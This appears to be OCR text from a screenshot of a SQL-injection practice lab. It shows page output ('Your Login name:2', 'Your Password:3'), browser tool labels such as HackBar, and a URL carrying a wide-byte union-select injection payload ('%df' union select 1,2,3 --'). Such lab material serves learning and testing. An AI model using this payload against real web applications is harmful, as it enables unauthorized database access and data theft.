 Your Login name:2
Your Password:3
UMB SER
HackBar { } Style Editor Performance Sto
ess-36/?id=a%df' union select 1,2,3 -- =